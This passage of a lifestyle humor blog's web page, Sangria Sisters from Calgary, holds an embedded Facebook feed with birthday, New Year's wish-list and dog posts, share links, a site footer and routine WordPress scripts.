20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 4 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=yEwpL1lwNnYQ7kNvwH-d3kL&#038;_nc_oc=AdkBnMp8zPvGpnOsD6bOU1mKC6KRwGADoAI1UGG2urJtVTn2BUkYTtL6OgCqpirSXV8&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=guU7i1dkp9G4IQaukK7HIg&#038;_nc_tpa=Q5bMBQE9IPRbB6fSZTFFlIix5GLQ5JeT3BR0PeOCqJPItL-HninLVpnTpD2-qzC0QDUmjil2sSwmaEXymA&#038;oh=00_AfqPrZzCopqrZH1-9_ojm3B4GOYZefgCEHQZTpCRl_cLYQ&#038;oe=697B309D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini <a href="https://facebook.com/539118336111493">#emotionalsupport</a> <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="b1d5f2c809" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
